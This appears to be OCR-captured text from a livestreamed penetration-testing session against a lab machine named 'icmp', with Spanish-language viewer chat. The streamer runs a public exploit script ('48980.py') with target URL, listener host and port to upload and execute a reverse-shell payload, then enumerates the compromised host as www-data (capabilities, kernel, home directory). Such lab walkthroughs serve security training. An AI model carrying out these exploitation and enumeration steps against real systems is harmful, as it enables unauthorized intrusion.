 R
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:30
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 38x34
80.py target_url lhost lport
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218
192.168.49.130 1234
A shell script should be uploaded. Now
we try to execute it
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:0
7.609: Calling org.xfce.Session.Manage
r.Inhibit failed: GDBus.Error:org.free
desktop.DBus.Error.UnknownMethod: No s
uch method “Inhibit”
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/
mon/ 192.168.49.130 1234
A shell script should be uploaded. Now
we try to execute it
securiters@kali: ~/Desktop 121x31
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@icmp:/home/fox$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
www-data@icmp:/home/fox$ uname -a
uname -a
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux
www-data@icmp:/home/fox$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 10 (buster)
Release: 10
Codename: buster
www-data@icmp:/home/fox$ ls -la
ls -la
total 20
drwxr-xr-x 3 root root 4096 Dec 3 2020 .
drwxr-xr-x 3 root root 4096 Dec 3 2020 ..
lrwxrwxrwx 1 root root 9 Dec 3 2020 .bash_history -> /dev/null
drwx--x--x 2 fox fox 4096 Dec 3 2020 devel
-rw-r--r-- 1 fox fox 33 Mar 28 19:07 local.txt
-rw-r--r-- 1 root root 78 Dec 3 2020 reminder
www-data@icmp:/home/fox$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
securiters es la de hack by
security no?
ShellDredd @pmos76 XD me apunto esa
para la descripción del tinder
j0s3tenerife si
j0s3tenerife me esta gustando
j4ckie0x17 muy buenas
securiters !capturas
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!
securiters holi!!
pmos76 en el devel hay permisos de
ejecución....